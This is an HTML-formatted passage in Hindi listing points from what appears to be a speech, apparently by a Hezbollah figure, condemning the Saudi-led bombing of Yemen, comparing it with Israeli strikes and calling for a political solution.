<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> "<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2370;फ&#2366;न</span>" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बद&#2380;लत</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;आ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अ&#2306;स&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अल&#2381;ल&#2366;ह</span> "<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अब&#2381;द&#2369;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मल&#2368;क</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अल</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2380;स&#2368;</span>" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क़&#2367;य&#2366;दत</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तहत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सब&#2381;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इतन&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बमब&#2366;र&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;द</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सब&#2381;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कब&#2368;ल&#2366;ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2366;ज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख&#2369;द&#2381;द&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2366;ज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आप</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मह&#2367;ल&#2366;ओ&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बच&#2381;च&#2379;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हत&#2381;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2368;ज&#2367;य&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इसक&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बदल&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2381;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;ग&#2366;</span>?&nbsp;&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बड&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;श</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ग&#2366;ज&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">दक&#2381;ष&#2367;ण</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इजर&#2366;यल&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हव&#2366;ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ़र&#2381;क़</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पढ़&#2366;</span>; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ऐस&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2381;य&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;स&#2367;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;ग&#2366;</span>?&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2369;मन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;न&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ड&#2377;लर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2367;व&#2375;श</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;य&#2366;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2367;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2369;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कदम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रखन&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2367;म&#2381;मत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इसल&#2367;ए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2369;म</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2370;सर&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;ल&#2381;क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;न&#2366;ओ&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;र&#2366;ए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2369;छ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अभ&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span>
"<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2370;फ&#2366;न</span>" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2368;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;र&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2381;रम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तरह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2376;स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इसर&#2366;इल</span>
2006 <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;बन&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2306;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वक़&#2381;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बन&#2366;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अभ&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तक</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2366;जन&#2368;त&#2367;क</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2366;ध&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आव&#2366;ज&#2364;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2369;न&#2367;य&#2366;भर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़&#2381;य&#2366;द&#2366;तर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2306;ग</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख़त&#2381;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2366;&#2306;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2369;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2367;ल&#2366;कर</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2366;स</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2375;स&#2367;स&#2381;ट&#2375;&#2306;स</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;क&#2367;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2375;श&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कहत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आए</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2366;जन&#2368;त&#2367;क</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2366;ध&#2366;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2376;य&#2366;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2366;क&#2367;स&#2381;त&#2366;न&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जनत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2367;लस&#2367;ल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">गए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2367;र&#2381;णय</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">धन&#2381;यव&#2366;द</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;न&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;ह&#2370;&#2306;ग&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"></span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2367;स</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तरह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2367;स&#2381;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2376;ग&#2306;बर</span> (<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स</span>)
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कब&#2381;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;स&#2368;बत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2379;क&#2366;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उस&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तरह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तब&#2366;ह&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2379;कन&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आप</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">दव&#2366;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;त&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अपन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2366;इय&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2369;रक&#2381;ष&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2381;थ&#2367;रत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2369;द&#2381;ध</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2366;प&#2381;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;&#2404; <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सव&#2366;ल</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2367;ज़&#2381;ब&#2369;ल&#2381;ल&#2366;ह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2370;छ&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">गय&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उसक&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जव&#2366;ब</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;ह&#2369;ग&#2366;&#2404; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सव&#2366;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;</span> '<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2381;य&#2379;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आप</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अभ&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आव&#2366;ज</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उठ&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span>?'<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;&#2305;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;ई</span> - <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2379;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">गई</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2369;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पहल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2369;न&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आग&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2367;कल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">गई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जह&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तक</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2368;र&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2306;ब&#2306;ध</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span>
